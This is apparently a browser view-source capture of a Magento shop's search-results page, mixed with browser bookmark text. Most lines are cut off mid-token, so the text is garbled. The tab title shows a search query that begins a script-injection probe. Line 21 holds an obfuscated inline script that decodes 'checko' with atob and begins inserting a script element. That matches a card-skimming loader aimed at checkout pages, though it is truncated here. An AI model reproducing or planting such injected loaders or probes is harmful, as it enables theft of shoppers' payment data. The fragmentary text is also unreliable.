 Search results for: '"/><script>al
view-source:https://www.butyjan
view-source:https://www.butyjana.co.uk/search?q=harsh
Apps
Gmail
YouTube
Lovely Professional...
Mail - Harsh Verma...
NPTEL :: Courses
BRAVOApplication...
upwork
Make an Open S
orithm - java...
»
harsh
1/16
Line wrap
1 <!doctype html><html
2 lang="en"><head > <script>var BASE_URL='https://www.butyjana.co.uk/';var require={"baseUrl":"https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB"};</script> <meta
3 charset="utf-8"/><meta
4 name="title" content="Search results for: &#039;harsh&#039;"/><meta
5 name="robots" content="NOINDEX,NOFOLLOW"/><meta
6 name="viewport" content="width=device-width, initial-scale=1"/><meta
7 name="format-detection" content="telephone=no"/><meta
8 name="googlebot" content="NOINDEX,NOFOLLOW"/><title>Search results for: &#039;harsh&#039;</title><link
9 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/mage/calendar.min.css" /><link
10 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/css/styles-m.min.css" /><link
11 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/PayU_PaymentGateway/css/payu.min.css" /><link
12 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/Magento_Swatches/css/swatches.min.css" /><link
13 rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/css/styles-l.min.css" /><link
14 rel="stylesheet" type="text/css"  media="print" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/css/print.min.css" /><link
15 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/css/style.min.css" /><link
16 rel="stylesheet" type="text/css"  media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/css/hc-offcanvas-nav.min.css" /> <script  type="text/javascript"  src
17 rel="canonical" href="https://www.butyjana.co.uk/" /><link
18 rel="icon" type="image/x-icon" href="https://www.butyjana.co.uk/media/favicon/stores/3/favicon.jpg" /><link
19 rel="shortcut icon" type="image/x-icon" href="https://www.butyjana.co.uk/media/favicon/stores/3/favicon.jpg" /><meta
20 name="google-site-verification" content="jMHrLRiGR9FA9-DT0jm0sDTnR5Wwl942AfuRsBrzsOk" /><meta
21 name="referrer" content="no-referrer-when-downgrade" /> <script type="text/javascript">!function(t,e,n){const c=t.atob,a=e.location.pathname;if(a&&a.includes(c("Y2hlY2tv"))){const s=e.createElement(n);s.type=
22 rel="stylesheet" type="text/css" media="all" href="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/Kkraszy_CustomCss/kkraszy.min.css" /></head><body
23 data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/images/loader-2.gif"}}' style="display:none
24 id="email"></div><script type="text/x-magento-init">{"*":{"Bss_FacebookPixel/js/code":{"id":678475885912543,"action":"catalogsearch_result_index","productData":404,"categoryData":404,"registration":404,"addTo
25 height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=678475885912543&ev=PageView&noscript=1" /></noscript><div
26 data-role="bss-fbpixel-subscribe" style="display:none;"></div><span
27 class="bss-subscribe-email" style="display:none;"></span> <span
28 class="bss-subscribe-id" style="display:none;"></span> <script type="text/x-magento-init">{"[data-role='bss-fbpixel-subscribe']":{"Magento_Ui/js/core/app":{"components":{"bssFbpixelsSubscribe":{"component":"B
29 data-role="bss-fbpixel-atc" style="display:none;"></div><script type="text/x-magento-init">{"[data-role='bss-fbpixel-atc']":{"Magento_Ui/js/core/app":{"components":{"bssFbpixelsAtc":{"component":"Bss_Facebook
30 class="message global noscript"><div
31 class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>
32 role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block" style="z-index:999; display: none; background: rgba(23,24,28,0.97); color: #f2f5f6; font-size: 16px; border: 1px #CCC do
33 class="cookie-close" style="text-align: right; position: relative; right: -5px;"><span
34 class="cookie-close" style="font-size: 30px;cursor: pointer;width: 20px;">×</span></div><div
35 role="document" class="content" tabindex="0" style="text-align:center; display: flex; justify-content: center; margin-bottom: 6px"><div
36 style="max-width: 1600px">In order to provide the services available in our store and personalize the displayed ads as part of external remarketing networks, we use information saved using cookies. You can co
37 href='/privacy-policy.html'>Privacy Policy</a>.<div
38 class="actions" style="position:relative; z-index:1000;"><button
39 id="btn-cookie-allow" class="action allow primary"><span>I agree</span></button></div></div></div></div><script type="text/x-magento-init">{"#notice-cookie-block":{"cookieNotices":{"cookieAllowButtonSelector"
40 id="mana_ajax_wrapper_mana_seo_query"> <script>manadevSeoQuery={"q":"harsh"};</script></div><div
41 class="page-wrapper"><header
42 class="page-header"><div
43 class="header content"> <span
44 data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a
45 class="logo" href="https://www.butyjana.co.uk/" title="" aria-label="store logo"><img
46 src="https://www.butyjana.co.uk/static/version1672911450/frontend/Epartment/bootstrap/en_GB/images/logo.svg" title="" alt="" width="189" height="64" /></a><div
47 id="custom-sliding-cart"><div
48 data-block="minicart" class="minicart-wrapper"><a